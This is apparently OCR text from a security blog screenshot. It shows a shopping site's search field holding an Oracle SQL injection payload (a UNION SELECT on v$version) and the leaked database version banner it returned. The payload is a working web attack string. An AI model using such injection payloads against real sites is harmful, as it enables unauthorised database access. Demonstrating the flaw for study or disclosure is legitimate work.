 WE LIKE TO
SHOP
-1' union select banner,null from v$version where banner like
'TNS%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
TNS for Linux: Version 11.2.0.2.0 - Production
AaronLuo's Blog from blog.bk3.info